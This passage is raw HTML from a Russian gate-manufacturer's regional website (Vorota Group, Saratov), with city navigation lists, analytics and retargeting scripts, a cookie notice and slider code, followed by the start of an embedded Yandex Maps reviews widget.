class="">Пенза</a>			<a href="https://perm.vorota-group.ru" class="">Пермь</a>			<a href="https://petrozavodsk.vorota-group.ru" class="">Петрозаводск</a>			<a href="https://pskov.vorota-group.ru" class="">Псков</a>			<a href="https://pyatigorsk.vorota-group.ru" class="">Пятигорск</a>			<a href="https://rostov.vorota-group.ru" class="">Ростов-на-Дону</a>			<a href="https://ryazan.vorota-group.ru" class="">Рязань</a>			<a href="https://samara.vorota-group.ru" class="">Самара</a>			<a href="https://spb.vorota-group.ru" class="">Санкт-Петербург</a>			<a href="https://saransk.vorota-group.ru" class="">Саранск</a>			<a href="https://saratov.vorota-group.ru" class="active">Саратов</a>			<a href="https://sevastopol.vorota-group.ru" class="">Севастополь</a>			<a href="https://simferopol.vorota-group.ru" class="">Симферополь</a>			<a href="https://smolensk.vorota-group.ru" class="">Смоленск</a>			<a href="https://sochi.vorota-group.ru" class="">Сочи</a>			<a href="https://stavropol.vorota-group.ru" class="">Ставрополь</a>			<a href="https://taganrog.vorota-group.ru" class="">Таганрог</a>			<a href="https://tambov.vorota-group.ru" class="">Тамбов</a>			<a href="https://tver.vorota-group.ru" class="">Тверь</a>			<a href="https://tolyatti.vorota-group.ru" class="">Тольятти</a>			<a href="https://tomsk.vorota-group.ru" class="">Томск</a>			<a href="https://tula.vorota-group.ru" class="">Тула</a>			<a href="https://tumen.vorota-group.ru" class="">Тюмень</a>			<a href="https://ulan-ude.vorota-group.ru" class="">Улан-Удэ</a>			<a href="https://ulyanovsk.vorota-group.ru" class="">Ульяновск</a>			<a href="https://ufa.vorota-group.ru" class="">Уфа</a>			<a href="https://cheboksary.vorota-group.ru" class="">Чебоксары</a>			<a href="https://chelyabinsk.vorota-group.ru" class="">Челябинск</a>			<a href="https://yaroslavl.vorota-group.ru" class="">Ярославль</a>						</div>
			</div>
			</div>
			</div>
    </div>
        <div class="region_list">
				<div class="item">
				<div class="col-md-12 choose_city">Выберите город</div>
				<div class="tabs">
				<ul class="tabs__caption">
					<li class="active shadow item-link">Москва и область</li>
					<li class="shadow">Вся Россия</li>
				 </ul>
				 <div class="tab_main">
				<div class="tabs__content active">
				<a href="https://balashiha.vorota-group.ru" class="">Балашиха</a>			<a href="https://bronnitsy.vorota-group.ru" class="">Бронницы</a>			<a href="https://vidnoe.vorota-group.ru" class="">Видное</a>			<a href="https://volokolamsk.vorota-group.ru" class="">Волоколамск</a>			<a href="https://voskresensk.vorota-group.ru" class="">Воскресенск</a>			<a href="https://dzerjinsky.vorota-group.ru" class="">Дзержинский</a>			<a href="https://dmitrov.vorota-group.ru" class="">Дмитров</a>			<a href="https://domodedovo.vorota-group.ru" class="">Домодедово</a>			<a href="https://dubna.vorota-group.ru" class="">Дубна</a>			<a href="https://egorevsk.vorota-group.ru" class="">Егорьевск</a>			<a href="https://zhukovskiy.vorota-group.ru" class="">Жуковский</a>			<a href="https://zaraisk.vorota-group.ru" class="">Зарайск</a>			<a href="https://zvenigorod.vorota-group.ru" class="">Звенигород</a>			<a href="https://ivanteevka.vorota-group.ru" class="">Ивантеевка</a>			<a href="https://istra.vorota-group.ru" class="">Истра</a>			<a href="https://kashira.vorota-group.ru" class="">Кашира</a>			<a href="https://klin.vorota-group.ru" class="">Клин</a>			<a href="https://kolomna.vorota-group.ru" class="">Коломна</a>			<a href="https://korolev.vorota-group.ru" class="">Королёв</a>			<a href="https://krasnoarmeysk.vorota-group.ru" class="">Красноармейск</a>			<a href="https://krasnogorsk.vorota-group.ru" class="">Красногорск</a>			<a href="https://krasnoznamensk.vorota-group.ru" class="">Краснознаменск</a>			<a href="https://lobnya.vorota-group.ru" class="">Лобня</a>			<a href="https://losino-petrovsky.vorota-group.ru" class="">Лосино-Петровский</a>			<a href="https://luhovitsy.vorota-group.ru" class="">Луховицы</a>			<a href="https://lytkarino.vorota-group.ru" class="">Лыткарино</a>			<a href="https://lyubertsy.vorota-group.ru" class="">Люберцы</a>			<a href="https://mozhaysk.vorota-group.ru" class="">Можайск</a>			<a href="https://vorota-group.ru" class="">Москва</a>			<a href="https://mytischi.vorota-group.ru" class="">Мытищи</a>			<a href="https://naro-fominsk.vorota-group.ru" class="">Наро-Фоминск</a>			<a href="https://noginsk.vorota-group.ru" class="">Ногинск</a>			<a href="https://odintsovo.vorota-group.ru" class="">Одинцово</a>			<a href="https://orekhovo-zuevo.vorota-group.ru" class="">Орехово-Зуево</a>			<a href="https://pavlovsky-posad.vorota-group.ru" class="">Павловский Посад</a>			<a href="https://podolsk.vorota-group.ru" class="">Подольск</a>			<a href="https://protvino.vorota-group.ru" class="">Протвино</a>			<a href="https://pushkino.vorota-group.ru" class="">Пушкино</a>			<a href="https://pushchino.vorota-group.ru" class="">Пущино</a>			<a href="https://ramenskoe.vorota-group.ru" class="">Раменское</a>			<a href="https://reutov.vorota-group.ru" class="">Реутов</a>			<a href="https://ruza.vorota-group.ru" class="">Руза</a>			<a href="https://sergiev-posad.vorota-group.ru" class="">Сергиев Посад</a>			<a href="https://serpuhov.vorota-group.ru" class="">Серпухов</a>			<a href="https://solnechnogorsk.vorota-group.ru" class="">Солнечногорск</a>			<a href="https://stupino.vorota-group.ru" class="">Ступино</a>			<a href="https://fryazino.vorota-group.ru" class="">Фрязино</a>			<a href="https://himki.vorota-group.ru" class="">Химки</a>			<a href="https://chernogolovka.vorota-group.ru" class="">Черноголовка</a>			<a href="https://chehov.vorota-group.ru" class="">Чехов</a>			<a href="https://shatura.vorota-group.ru" class="">Шатура</a>			<a href="https://shchyolkovo.vorota-group.ru" class="">Щёлково</a>			<a href="https://electrostal.vorota-group.ru" class="">Электросталь</a>							</div>
					<div class="tabs__content">
				<a href="https://anapa.vorota-group.ru" class="">Анапа</a>			<a href="https://astrahan.vorota-group.ru" class="">Астрахань</a>			<a href="https://barnaul.vorota-group.ru" class="">Барнаул</a>			<a href="https://belgorod.vorota-group.ru" class="">Белгород</a>			<a href="https://bryansk.vorota-group.ru" class="">Брянск</a>			<a href="https://novgorod.vorota-group.ru" class="">Великий Новгород</a>			<a href="https://vladikavkaz.vorota-group.ru" class="">Владикавказ</a>			<a href="https://vladimir.vorota-group.ru" class="">Владимир</a>			<a href="https://volgograd.vorota-group.ru" class="">Волгоград</a>			<a href="https://voronezh.vorota-group.ru" class="">Воронеж</a>			<a href="https://ekaterinburg.vorota-group.ru" class="">Екатеринбург</a>			<a href="https://ivanovo.vorota-group.ru" class="">Иваново</a>			<a href="https://izhevsk.vorota-group.ru" class="">Ижевск</a>			<a href="https://irkutsk.vorota-group.ru" class="">Иркутск</a>			<a href="https://kazan.vorota-group.ru" class="">Казань</a>			<a href="https://kaliningrad.vorota-group.ru" class="">Калининград</a>			<a href="https://kaluga.vorota-group.ru" class="">Калуга</a>			<a href="https://kareliya.vorota-group.ru" class="">Карелия</a>			<a href="https://kemerovo.vorota-group.ru" class="">Кемерово</a>			<a href="https://kirov.vorota-group.ru" class="">Киров</a>			<a href="https://kislovodsk.vorota-group.ru" class="">Кисловодск</a>			<a href="https://kostroma.vorota-group.ru" class="">Кострома</a>			<a href="https://krasnodar.vorota-group.ru" class="">Краснодар</a>			<a href="https://krasnoyarsk.vorota-group.ru" class="">Красноярск</a>			<a href="https://kurgan.vorota-group.ru" class="">Курган</a>			<a href="https://kursk.vorota-group.ru" class="">Курск</a>			<a href="https://lipetsk.vorota-group.ru" class="">Липецк</a>			<a href="https://maikop.vorota-group.ru" class="">Майкоп</a>			<a href="https://mahachkala.vorota-group.ru" class="">Махачкала</a>			<a href="https://nevinnomyssk.vorota-group.ru" class="">Невинномысск</a>			<a href="https://nnovgorod.vorota-group.ru" class="">Нижний Новгород</a>			<a href="https://novorossiysk.vorota-group.ru" class="">Новороссийск</a>			<a href="https://novosibirsk.vorota-group.ru" class="">Новосибирск</a>			<a href="https://omsk.vorota-group.ru" class="">Омск</a>			<a href="https://orel.vorota-group.ru" class="">Орел</a>			<a href="https://orenburg.vorota-group.ru" class="">Оренбург</a>			<a href="https://penza.vorota-group.ru" class="">Пенза</a>			<a href="https://perm.vorota-group.ru" class="">Пермь</a>			<a href="https://petrozavodsk.vorota-group.ru" class="">Петрозаводск</a>			<a href="https://pskov.vorota-group.ru" class="">Псков</a>			<a href="https://pyatigorsk.vorota-group.ru" class="">Пятигорск</a>			<a href="https://rostov.vorota-group.ru" class="">Ростов-на-Дону</a>			<a href="https://ryazan.vorota-group.ru" class="">Рязань</a>			<a href="https://samara.vorota-group.ru" class="">Самара</a>			<a href="https://spb.vorota-group.ru" class="">Санкт-Петербург</a>			<a href="https://saransk.vorota-group.ru" class="">Саранск</a>			<a href="https://saratov.vorota-group.ru" class="active">Саратов</a>			<a href="https://sevastopol.vorota-group.ru" class="">Севастополь</a>			<a href="https://simferopol.vorota-group.ru" class="">Симферополь</a>			<a href="https://smolensk.vorota-group.ru" class="">Смоленск</a>			<a href="https://sochi.vorota-group.ru" class="">Сочи</a>			<a href="https://stavropol.vorota-group.ru" class="">Ставрополь</a>			<a href="https://taganrog.vorota-group.ru" class="">Таганрог</a>			<a href="https://tambov.vorota-group.ru" class="">Тамбов</a>			<a href="https://tver.vorota-group.ru" class="">Тверь</a>			<a href="https://tolyatti.vorota-group.ru" class="">Тольятти</a>			<a href="https://tomsk.vorota-group.ru" class="">Томск</a>			<a href="https://tula.vorota-group.ru" class="">Тула</a>			<a href="https://tumen.vorota-group.ru" class="">Тюмень</a>			<a href="https://ulan-ude.vorota-group.ru" class="">Улан-Удэ</a>			<a href="https://ulyanovsk.vorota-group.ru" class="">Ульяновск</a>			<a href="https://ufa.vorota-group.ru" class="">Уфа</a>			<a href="https://cheboksary.vorota-group.ru" class="">Чебоксары</a>			<a href="https://chelyabinsk.vorota-group.ru" class="">Челябинск</a>			<a href="https://yaroslavl.vorota-group.ru" class="">Ярославль</a>						</div>
			</div>
			</div>
			</div>
    </div>
    
</div><!-- wrapper -->
<div id="fixedcomparelist"><!--'start_frame_cache_9J9wbd'--><script>
	RSMONOPOLY_COMPARE = {};
	RS_MONOPOLY_COUNT_COMPARE = 0;
	RSMONOPOLY_SetCompared();
</script><!--'end_frame_cache_9J9wbd'--></div>

<div class="back-to-top is-hide"></div>
<div class="show-sidebar">
    <a href="tel:88006488182">
        <svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="24" height="24" viewBox="0 0 192 192"
             style=" fill:#000000;">
            <g fill="none" fill-rule="nonzero" stroke="none" stroke-width="1" stroke-linecap="butt"
               stroke-linejoin="miter" stroke-miterlimit="10" stroke-dasharray="" stroke-dashoffset="0"
               font-family="none" font-weight="none" font-size="none" text-anchor="none" style="mix-blend-mode: normal">
                <path d="M0,192v-192h192v192z" fill="none"></path>
                <g fill="#fa6534">
                    <path d="M160.184,123.904c-5.04,-0.12 -11.384,-0.416 -15.392,-1.12c-4.336,-0.768 -9.552,-2.256 -13.224,-3.4c-2.88,-0.896 -6.016,-0.104 -8.152,2.024l-17.736,17.632c-12.256,-6.456 -22.072,-13.976 -30.384,-22.336c-8.36,-8.312 -15.88,-18.128 -22.336,-30.384l17.632,-17.744c2.128,-2.136 2.92,-5.272 2.024,-8.152c-1.136,-3.664 -2.632,-8.88 -3.392,-13.216c-0.712,-4.008 -1,-10.352 -1.128,-15.392c-0.104,-4.36 -3.656,-7.816 -8.016,-7.816h-28.08c-3.504,0 -8,2.624 -8,8c0,36.312 14.72,70.992 39.728,96.272c25.28,25.008 59.96,39.728 96.272,39.728c5.376,0 8,-4.496 8,-8v-28.08c0,-4.36 -3.456,-7.912 -7.816,-8.016z"></path>
                </g>
            </g>
        </svg>
    </a>
</div>


    <!--noindex-->
	
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript">
      (function(m, e, t, r, i, k, a) {
        m[i] = m[i] || function() {
          (m[i].a = m[i].a || []).push(arguments);
        };
        m[i].l = 1 * new Date();
        k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k,
            a);
      })
      (window, document, 'script', 'https://mc.yandex.ru/metrika/tag.js', 'ym');

      ym(53453023, 'init', {
        clickmap: true,
        trackLinks: true,
        accurateTrackBounce: true,
        webvisor: true
      });
    </script>
    <noscript>
        <div><img src="https://mc.yandex.ru/watch/53453023" style="position:absolute; left:-9999px;" alt=""/></div>
    </noscript>
    <!-- /Yandex.Metrika counter -->
	    <script type="text/javascript">
      !function() {
        var t = document.createElement('script');
        t.type = 'text/javascript', t.async = !0, t.src = 'https://vk.com/js/api/openapi.js?161', t.onload = function() {
          VK.Retargeting.Init('VK-RTRG-382537-1bZLJ'), VK.Retargeting.Hit();
        }, document.head.appendChild(t);
      }();
    </script>
    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-382537-1bZLJ" alt="vk" style="position:fixed; left:-999px;"
                   alt=""/></noscript>

    <!--/noindex-->







<!--noindex-->
<script type="text/javascript">
  // some JS params
  var SITE_ID = 's1',
      SITE_DIR = '/',
      SITE_TEMPLATE_PATH = '/bitrix/templates/vorota',
      BX_COOKIE_PREFIX = 'BITRIX_SM_',
      RS_MONOPOLY_COUNT_COMPARE = 0,
      RS_MONOPOLY_COUNT_FAVORITE = 0,
      RS_MONOPOLY_COUNT_BASKET = 0;
  // messages
  BX.message({
    'RSMONOPOLY_JS_REQUIRED_FIELD': "Поле обязательно для заполнения"
  });
</script>

<script type="text/javascript">
  var __cs = __cs || [];
  __cs.push(['setCsAccount', 'G5xGtkzfPy3eC4ekdqhYzbgKBrIFZ8hH']);
</script>

<!--/noindex-->
<meta name="yandex-verification" content="ad04a6d47cc21fab" />

<script src="https://unpkg.com/imask"></script>





<script>
  document.addEventListener('DOMContentLoaded', function() {
    function hasCookie(name) {
      return document.cookie.split('; ').some(cookie => cookie.startsWith(name + '='));
    }

    if (!hasCookie('cookieNotifyed')) {
      const wrapper = document.createElement('div');
      wrapper.innerHTML = `
      <div id="cookies-notify">
        <span>Мы используем cookies<br/>
Используя сайт, вы соглашаетесь с <a href="/about/license_work/" target=_blank>обработкой данных</a> с целью сбора аналитики. Cookies можно отключить в любой момент в настройках вашего браузера.</span>
        <button type="button" name="close">ОК</button>
        <style>
          #cookies-notify {
            max-width: 90%;
            width: calc(100% - 20px);
            margin: 0 auto;
            padding: 15px 20px;
            display: flex;
            flex-direction: column;
            align-items: center;
            gap: 15px;
            position: fixed;
            left: 50%;
            bottom: 15px;
            font-size: 14px;
            background: #fff;
            border-radius: 10px;
            box-shadow: 0 0 15px 0 rgba(0,0,0,.3);
            transform: translateX(-50%);
            z-index: 9000000;
          }
          #cookies-notify a {
            text-decoration: underline;
            color: #0695b3;
          }
          #cookies-notify a:hover {
            text-decoration: none;
          }
          #cookies-notify button {
            padding: 10px 50px;
            display: block;
            flex-shrink: 0;
            font-size: 12px;
            color: #fff;
            background: #0695b3;
            border: none;
            cursor: pointer;
          }
          @media (min-width: 768px) {
            #cookies-notify {
              max-width: 900px;
              width: unset;
              flex-direction: row;
              bottom: 15px;
            }
            #cookies-notify button {
            	padding: 10px 30px;
            }
          }
        </style>
      </div>
    `;
      document.body.appendChild(wrapper);
      document.querySelector('#cookies-notify button[name="close"]')?.addEventListener('click', function(e) {
        const days = 1;
        const expires = new Date(Date.now() + days * 864e5).toUTCString();
        document.cookie = `cookieNotifyed=true; expires=${expires}; path=/`;
        e.currentTarget.closest('#cookies-notify').remove();
      });
    }
  });
</script>


<link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/gh/kenwheeler/slick@1.9.0/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/gh/kenwheeler/slick@1.9.0/slick/slick-theme.css"/>
<script type="text/javascript" src="//cdn.jsdelivr.net/gh/kenwheeler/slick@1.9.0/slick/slick.min.js"></script>

<script>
  //Настройки по выводу слайдов в зависимости от разрешения экрана
  $('.responsive').slick({
    dots: false,
    infinite: true,
    speed: 300,
    slidesToShow: 4,
    slidesToScroll: 4,
    responsive: [
      {
        breakpoint: 1024,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 3,
          infinite: true,
          dots: true
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 2,
          slidesToScroll: 2
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      }
    ]
  });
</script>
<script>
  //Настройки по выводу слайдов в зависимости от разрешения экрана
  $('.single-item').slick({
    dots: false,
    infinite: true,
    speed: 300,
    slidesToShow: 4,
    slidesToScroll: 4,
    responsive: [
      {
        breakpoint: 1024,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 3,
          infinite: true,
          dots: true
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 2,
          slidesToScroll: 2
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      }
    ]
  });
</script>
<style>
    .slick-list, .xslick-track {
        width: 100% !important;
        text-align: left
    }

    .slick-track {
        margin: 0
    }

    @media (max-width: 600px) {
        .row.gallery .item img {
            width: 100%;
        }
    }

    .slick-prev, .slick-next {
        background: transparent;
        border: none;
        outline: none;
    }

    .slick-prev:before {
        content: '‹';
        margin-top: -25px;
        position: absolute;
        font-size: var(--swiper-navigation-size);
        text-transform: none !important;
        letter-spacing: 0;
        font-variant: initial;
        line-height: 1;
        width: 27px;
        height: 44px;
        color: #007aff;
    }

    .slick-next:before {
        content: '›';
        margin-top: -25px;
        position: absolute;
        font-size: var(--swiper-navigation-size);
        text-transform: none !important;
        letter-spacing: 0;
        right: 10px;
        font-variant: initial;
        line-height: 1;
        width: 27px;
        height: 44px;
        color: #007aff;
    }

    .responsive {
        position: relative
    }

    .slick-prev, .slick-next {
        top: 30%;
    }

    @media (max-width: 768px) {
        .list.responsive {
            display: block !important
        }
    }

    .list.responsive .element {
        margin: 0 10px 30px
    }
</style>
<style>

    .advantages-section {
        max-width: 1200px;
        margin: 0 auto;
        background: white;
        padding: 60px 40px;
        box-shadow: 0 10px 40px rgba(6, 149, 179, 0.08);
    }

    .nsc .section-header {
        text-align: center;
        margin-bottom: 50px;
    }

    .nsc .subtitle {
        font-size: 18px;
        color: #0695b3;
        font-weight: 500;
    }

    .nsc .advantages-grid {
        display: grid;
        grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
        gap: 30px;
        margin-bottom: 50px;
    }

    .nsc .advantage-card {
        background: white;
        border: 2px solid #f0f0f0;
        padding: 30px;
        transition: all 0.3s ease;
        position: relative;
        overflow: hidden;
        display: flex;
        align-items: center;
        min-height: 100px;
    }

    .nsc .advantage-card::before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        width: 4px;
        height: 100%;
        background: #0695b3;
        transform: translateX(-100%);
        transition: transform 0.3s ease;
    }

    .nsc .advantage-card:hover {
        transform: translateY(-5px);
        box-shadow: 0 10px 30px rgba(6, 149, 179, 0.15);
        border-color: #0695b3;
    }

    .nsc .advantage-card:hover::before {
        transform: translateX(0);
    }

    .nsc .icon-wrapper {
        width: 60px;
        height: 60px;
        background: linear-gradient(135deg, #0695b3 0%, #08a8c9 100%);
        display: flex;
        align-items: center;
        justify-content: center;
        margin-right: 20px;
        flex-shrink: 0;
    }

    .nsc .icon {
        width: 32px;
        height: 32px;
        fill: white;
    }

    .nsc .advantage-title {
        font-size: 20px;
        color: #1a1a1a;
        font-weight: 600;
        line-height: 1.3;
    }

    .nsc .cta-block {
        background: linear-gradient(135deg, #0695b3 0%, #08a8c9 100%);
        padding: 40px;
        text-align: center;
        color: white;
    }

    .nsc .cta-title {
        font-size: 24px;
        font-weight: 600;
        margin-bottom: 16px;
    }

    .nsc .cta-subtitle {
        font-size: 16px;
        opacity: 0.95;
        margin-bottom: 24px;
    }

    .nsc .cta-button {
        display: inline-block;
        background: white;
        color: #0695b3;
        padding: 16px 36px;
        font-size: 16px;
        font-weight: 600;
        text-decoration: none;
        transition: all 0.3s ease;
        box-shadow: 0 4px 15px rgba(0, 0, 0, 0.1);
    }

    .nsc .cta-button:hover {
        transform: translateY(-2px);
        box-shadow: 0 6px 25px rgba(0, 0, 0, 0.15);
    }

    @media (max-width: 768px) {
        .nsc .advantages-section {
            padding: 40px 20px;
        }

        .nsc .advantages-grid {
            grid-template-columns: 1fr;
        }

        .nsc .advantage-card {
            padding: 20px;
        }

        .nsc .icon-wrapper {
            width: 50px;
            height: 50px;
            margin-right: 15px;
        }

        .nsc .icon {
            width: 28px;
            height: 28px;
        }

        .nsc .advantage-title {
            font-size: 18px;
        }
    }

    .fancybox-spinner {
        display: none !important;
    }


    .ya {
        display: none
    }

    .fixed .ya {
        width: 300px;
        top: 0;
        display: block;
        position: absolute;
    }


</style>

<script>
  function setGeoCookie(cname, cvalue, exdays) {
    const d = new Date();
    d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
    let expires = 'expires=' + d.toUTCString();
    document.cookie = cname + '=' + cvalue + ';' + expires + ';path=/';
  }

  function getGeoCookie(cname) {
    let name = cname + '=';
    let ca = document.cookie.split(';');
    for (let i = 0; i < ca.length; i++) {
      let c = ca[i];
      while (c.charAt(0) == ' ') {
        c = c.substring(1);
      }
      if (c.indexOf(name) == 0) {
        return c.substring(name.length, c.length);
      }
    }
    return '';
  }

  function checkGeoCookie() {
    let geo = getGeoCookie('geon');
    if (geo != '') {

    } else {
      let xhr = new XMLHttpRequest();
      xhr.open('POST', '/local/geoip/getGeo.php', true);
      xhr.setRequestHeader('Content-type', 'application/json; charset=UTF-8');
      xhr.send();
      xhr.onload = function() {
        let parsed_response = JSON.parse(xhr.response);

        if (parsed_response.status == 'stay_here') {

        } else if (parsed_response.status == 'error') {
          //window.location.href = 'https://www.vorota-group.ru/';
        } else if (Object.is(parsed_response.cityname, null)) {
          //window.location.href = 'https://www.vorota-group.ru/';
        } else {
          if (confirm('Ваш город ' + parsed_response.cityname + '?')) {
            window.location.href = parsed_response.link + '' + window.location.pathname;
          }
        }
      };
      geo = 1;
      if (geo != '' && geo != null) {
        setGeoCookie('geon', geo, 1);
      }
    }
  }

  //checkGeoCookie();
</script>


<script src="/bitrix/templates/vorota/js/yaptcha.js" type="text/javascript"></script>
<style>.yaptcha-container.smart-captcha {
        padding: 0 20px
    }</style>

</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yandex.ru/maps-reviews-widget/236887718674?comments
body_size: 3967
content:
<!doctype html><html data-reactroot=""><head><script nonce="Tup8gIugtb2nQ91oMYqKdA==">(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(57020224, "init", {clickmap:true,trackLinks:true,accurateTrackBounce:true});</script><meta charSet="utf-8"/><meta name="robots" content="noindex"/><title>Org Badge</title><meta name="viewport" content="width=device-width,minimum-scale=1.0"/><link rel="canonical" href="https://yandex.ru/maps/org/vorota_group/236887718674/reviews"/><style nonce="Tup8gIugtb2nQ91oMYqKdA==">@font-face{font-family:YS Text;src:url(https://yastatic.net/islands/_/bIx8jOfCEfR-mECoDUEZywDBuHA.woff) format("woff");font-weight:400}@font-face{font-family:YS Text;src:url(https://yastatic.net/islands/_/SmqPmIMEXrW4lOY8QrhTUVDbrro.woff) format("woff");font-weight:500}*{font-family:YS Text,sans-serif;margin:0;padding:0;text-decoration:none;list-style:none}body,html{width:100%;height:100%}body{font-size:14px;background:#f3f1ed;overflow:hidden}#root,.logo{height:100%}.logo{display:block;width:100%;object-fit:contain;object-position:center}.badge{-moz-box-sizing:border-box;box-sizing:border-box;min-width:300px;max-width:760px;height:100vh;padding:20px 20px 32px;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;border-radius:8px}.mini-badge{position:relative;-webkit-box-flex:0;-webkit-flex:none;flex:none}.mini-badge__org-name{display:block;margin-right:110px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:20px;text-decoration:none;margin-bottom:12px;line-height:23px}.mini-badge__logo{opacity:.5;position:absolute;top:6px;right:0;width:92px;height:14px}.mini-badge__logo:hover{opacity:1}.mini-badge__rating-info{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;margin-bottom:16px}.mini-badge__stars-count{font-size:48px;margin-right:12px;line-height:56px}.mini-badge__stars{margin-bottom:8px}.mini-badge__rating{font-size:14px}.stars-list{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;width:88px}.stars-list__star{width:16px;height:16px}.mini-badge{display:block;-moz-box-sizing:border-box;box-sizing:border-box}.mini-badge__wrapper{margin:auto}.mini-badge__stars{width:88px}.mini-badge__org-name{font-weight:500}.badge{background:#fff}.badge,.mini-badge,.mini-badge__org-name{color:#000}.stars-list__star{background:url(https://yastatic.net/s3/front-maps-static/maps-front-org-badge-api/22/out/assets/_/178df0f18f6025c2e764130c7d1ac463.svg) no-repeat 50%/cover}.stars-list__star._half{background-image:url(https://yastatic.net/s3/front-maps-static/maps-front-org-badge-api/22/out/assets/_/a53d90b8e3365aa721fcf6939fa3f81a.svg)}.stars-list__star._empty{background-image:url(https://yastatic.net/s3/front-maps-static/maps-front-org-badge-api/22/out/assets/_/ee15bab6241eec6618f0f5720fa6daa9.svg)}.logo{background:url(https://yastatic.net/s3/front-maps-static/maps-front-org-badge-api/22/out/assets/_/19f91a9bfe2992c3557394b1b82b934e.svg) no-repeat 50%/contain}.mini-badge__rating{color:#999}.badge__comments{overflow:hidden;margin-bottom:16px}.badge__more-reviews-link{-moz-box-sizing:border-box;box-sizing:border-box;display:inline-block;padding:12px 16px;line-height:16px;border-radius:8px;margin:auto;text-align:center;font-weight:500}.badge__more-reviews-link-wrap{position:relative;text-align:center}.badge__more-reviews-link-wrap:after{position:absolute;content:"";left:0;right:0;top:-16px;-webkit-transform:translateY(-100%);transform:translateY(-100%);height:60px}.comment{padding:24px 0}.comment__header{display:-webkit-box;display:-webkit-flex;display:flex;margin-bottom:16px;height:40px}.comment__photo{height:40px;width:40px;border-radius:100%;margin-right:12px;text-align:center;line-height:40px;font-size:16px;color:#fff}.comment__photo._icon_1{background:#b37db3}.comment__photo._icon_2{background:#f29d61}.comment__photo._icon_3{background:#50c0e6}.comment__photo._icon_4{background:#6ca632}.comment__photo._icon_5{background:#f285aa}.comment__photo._icon_6{background:#8585cc}.comment__photo._icon_7{background:#5798d9}.comment__name{font-size:16px;margin-bottom:2px;font-weight:500;line-height:20px}.comment__date{color:#999;line-height:16px}.comment__stars{margin-bottom:8px}.comment__text{max-height:80px;font-size:16px;line-height:20px;overflow:hidden;position:relative}.comment__read-more{padding:0 40px 0 20px;z-index:1;position:absolute;right:0;bottom:0;text-align:right}.comment__read-more>a{color:#888}.comment{border-bottom:1px solid #f6f6f6}.comment__read-more{background:-webkit-linear-gradient(left,hsla(0,0%,100%,0),#fff 15px);background:linear-gradient(90deg,hsla(0,0%,100%,0) 0,#fff 15px)}.comment__read-more>a{color:#999}.comment__read-more>a:hover{color:grey}.badge__more-reviews-link{color:#198cff;background:#f5f7fa}.badge__more-reviews-link:hover{background:#e9eef3}.badge__more-reviews-link-wrap:after{background:-webkit-gradient(linear,left top,left bottom,from(hsla(0,0%,100%,0)),to(#fff));background:-webkit-linear-gradient(top,hsla(0,0%,100%,0),#fff);background:linear-gradient(180deg,hsla(0,0%,100%,0),#fff)}.badge__form{-moz-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-flex-wrap:wrap;flex-wrap:wrap;border-radius:6px;padding:6px;-webkit-box-flex:0;-webkit-flex:none;flex:none;font-weight:500}.badge__form-text{margin:6px;font-size:16px;white-space:nowrap}.badge__form._without-comments{margin-bottom:56px}.badge__link-to-map{margin:6px;padding:12px 16px;line-height:16px;border-radius:8px;-webkit-transition:background-color .1s ease-out;transition:background-color .1s ease-out}.badge__form{background:#f6f6f6}.badge__link-to-map{background:#258ffb;color:#fff}.badge__link-to-map:hover{background:#1a6df2}.mini-badge__rating{color:#999}.mini-badge__org-name:hover,.mini-badge__rating:hover{color:#1a6df2}</style></head><body><div class="badge"><div class="mini-badge"><a href="https://yandex.ru/maps/org/vorota_group/236887718674?utm_source=maps-reviews-widget&amp;utm_medium=reviews&amp;utm_content=org-name" target="_blank" class="mini-badge__org-name">Vorota Group</a><div class="mini-badge__rating-info"><p class="mini-badge__stars-count">5,0</p><div><div class="mini-badge__stars"><ul class="stars-list"><li class="stars-list__star"></li><li class="stars-list__star"></li><li class="stars-list__star"></li><li class="stars-list__star"></li><li class="stars-list__star"></li></ul></div><a class="mini-badge__rating" target="_blank" href="https://yandex.ru/maps/org/vorota_group/236887718674/reviews?utm_source=maps-reviews-widget&amp;utm_medium=reviews&amp;utm_content=rating">76 отзывов • 163 оценки</a></div></div><div class="mini-badge__logo"><a href="https://yandex.ru/maps?utm_source=maps-reviews-widget&amp;utm_medium=reviews&amp;utm_content=logo" target="_blank" class="logo"></a></div></div><div class="badge__form"><p class="badge__form-text">Поставьте нам оценку</p><a href="https://yandex.ru/maps/org/vorota_group/236887718674/reviews?utm_source=maps-reviews-widget&amp;utm_medium=reviews&amp;utm_content=add_review&amp;add-review" class="badge__link-to-map" target="_blank">Оставить отзыв</a></div><div class="badge__comments"><div class="comment"><div class="comment__header"><img src="https://avatars.mds.yandex.net/get-yapic/59871/0a-4/islands-68" alt="" 